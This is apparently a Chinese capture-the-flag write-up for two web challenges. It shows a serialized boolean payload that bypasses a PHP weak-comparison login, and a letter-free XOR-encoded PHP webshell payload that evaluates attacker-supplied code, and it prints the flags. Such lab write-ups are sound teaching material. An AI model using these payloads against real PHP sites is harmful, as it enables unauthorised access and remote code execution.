NSSCTF_HUBUCTF的web部分题解

checkin



题目:

主要是php弱比较和序列化知识点考察

<?php $username = "this_is_secret"; $password = "this_is_not_known_to_you"; $payload = array('username'=> true , 'password' => true); $payload = serialize($payload); echo ($payload); //a:2:{s:8:"username";b:1;s:8:"password";b:1;} ?>

布尔true和任意比较都相等,除了0和false。所以传入true时,在条件判判断处恒真

得到flag:NSSCTF{71d51db5-514f-4315-87cb-8855bbb8ff9e}

HowToGetShell



题目:

思路:

因为过滤了字母,所以只能考虑一些骚操作。无字符getshell,可以看这个大佬的这篇文章:一些不包含数字和字母的webshell | 离别歌 (leavesongs.com)

这里就用了第一种方法:

直接上payload:



$_=('%01'^'`').('%13'^'`').('%13'^'`').('%05'^'`').('%12'^'`').('%14'^'`');$__='_'.('%0D'^']').('%2F'^'`').('%0E'^']').('%09'^']');$___=$$__;$_($___[_]);&_=phpinfo();

得到flag:NSSCTF{771982a3-6268-4788-9d7e-d808e558efaf}

浙公网安备 33010602011771号

浙公网安备 33010602011771号